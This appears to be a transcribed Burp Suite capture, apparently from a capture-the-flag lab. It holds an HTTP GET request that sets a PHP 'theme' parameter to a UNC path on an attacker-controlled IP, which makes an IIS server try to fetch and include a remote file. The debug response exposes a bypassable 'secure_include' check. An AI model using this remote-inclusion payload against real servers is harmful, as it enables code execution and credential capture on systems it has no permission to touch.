 Request
Pretty Raw Hex \n
1 GET /licenses/licenses.php?theme=\\10.10.14.19&h=
eec5dbc3be9f1c19351b99af2b845427 HTTP/1.1
2 Host: 10.10.10.231
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=sbrm782i5qvaaialgeam8il94c
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Thu, 15 Jul 2021 17:03:19 GMT
9 Connection: close
10 Content-Length: 4327
11
12 <!-- [2] file_get_contents(\\10.10.14.19/header.inc): failed to open stream: Invali
13 On line 35 in file C:\inetpub\wwwroot\functions.php
14 30 |
15 31 | // Following function securely includes a file. Whenever we
16 32 | // will encounter a PHP tag we will just bail out here.
17 33 | function secure_include($file) {
18 34 |   if (strpos(file_get_contents($file),'<?') === false) {                <<<<<
19 35 |     include($file);
20 36 |   } else {
21 37 |     http_response_code(403);
22 38 |     die('Forbidden - Tampering attempt detected.');
23 39 |   }
24 40 | }
25 // -->
26 <!-- [2] include(\\10.10.14.19\HEADER.INC): failed to open stream: Invalid argument